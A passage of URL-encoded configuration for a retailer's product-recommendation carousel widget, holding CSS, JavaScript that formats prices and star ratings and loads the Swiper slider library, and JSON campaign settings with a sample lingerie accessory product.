row%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Bondage","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22